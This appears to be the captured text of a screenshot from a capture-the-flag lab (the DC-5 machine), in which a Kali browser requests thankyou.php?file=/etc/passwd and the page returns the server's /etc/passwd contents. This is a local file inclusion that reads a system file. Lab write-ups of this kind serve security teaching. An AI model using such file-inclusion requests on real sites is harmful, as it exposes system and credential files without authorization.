 Contact - Mozilla Firefox
Contact
10.0.2.17/thankyou.php?file=/etc/passwd
Kali Linux Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB
DC-5 is alive!
Home Solutions About Us FAQ Contact
Thank You
Thank you for taking the time to contact us.
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr
/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:
/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-timesync:x:100:103:systemd Time Synchronization,,,:/run/systemd:/bin/false
systemd-network:x:101:104:systemd Network Management,,,:/run/systemd/netif:/bin/false systemd-resolve:x:102:105:systemd Resolver,,,:/run/systemd/resolve:/bin/false
systemd-bus-proxy:x:103:106:systemd Bus Proxy,,,:/run/systemd:/bin/false Debian-exim:x:104:109::/var/spool/exim4:/bin/false messagebus:x:105:110::/var/run/dbus:
/bin/false statd:x:106:65534::/var/lib/nfs:/bin/false sshd:x:107:65534::/var/run/sshd:/usr/sbin/nologin dc:x:1000:1000:dc,,,:/home/dc:/bin/bash mysql:x:108:113:MySQL
Server,,,:/nonexistent:/bin/false